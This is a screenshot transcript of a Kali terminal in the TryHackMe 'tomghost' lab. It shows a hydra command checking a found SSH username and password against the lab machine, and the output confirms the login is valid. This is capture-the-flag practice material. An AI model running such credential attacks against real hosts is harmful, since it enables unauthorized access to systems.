 1 2 3 4 10.21.17.140 0:55
root@kali: ~/thm/tomghost
File Actions Edit View Help
root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost ×
(root㉿kali)-[~/thm/tomghost]
# hydra -l 'skyfuck' -p '8730281lkjlkjdqlksalks' ssh://10.10.88.99
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-15 00:54:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.88.99:22/
Author: Type: Platform: Date:
[22][ssh] host: 10.10.88.99 login: skyfuck password: 8730281lkjlkjdqlksalks
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-15 00:55:00